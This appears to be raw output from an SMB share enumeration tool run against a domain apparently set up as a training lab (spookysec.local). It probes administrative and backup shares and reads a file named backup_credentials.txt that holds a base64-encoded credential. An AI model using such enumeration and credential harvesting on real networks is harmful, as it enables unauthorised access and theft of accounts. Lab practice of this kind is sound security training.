 [*] Trying access to share: ADMIN$
[+] Access granted to ADMIN$
tree connect failed: NT_STATUS_ACCESS_DENIED
[*] Trying access to share: backup
[+] Access granted to backup
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 3662662 blocks available
[*] Trying access to share: C$
[+] Access granted to C$
tree connect failed: NT_STATUS_ACCESS_DENIED
[*] Trying access to share: NETLOGON
[+] Access granted to NETLOGON
. D 0 Sat Apr 4 20:39:25 2020
.. D 0 Sat Apr 4 20:39:25 2020
8247551 blocks of size 4096. 3662662 blocks available
[*] Trying access to share: SYSVOL
[+] Access granted to SYSVOL
. D 0 Sat Apr 4 20:39:25 2020
.. D 0 Sat Apr 4 20:39:25 2020
spookysec.local Dr 0 Sat Apr 4 20:39:25 2020
8247551 blocks of size 4096. 3662662 blocks available
[*] Listing content of share: ADMIN$
tree connect failed: NT_STATUS_ACCESS_DENIED
[*] Listing content of share: backup
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 3662662 blocks available
[!] Reading content of file: backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
[*] Listing content of share: C$
tree connect failed: NT_STATUS_ACCESS_DENIED
[*] Listing content of share: NETLOGON
. D 0 Sat Apr 4 20:39:25 2020
.. D 0 Sat Apr 4 20:39:25 2020
8247551 blocks of size 4096. 3662662 blocks available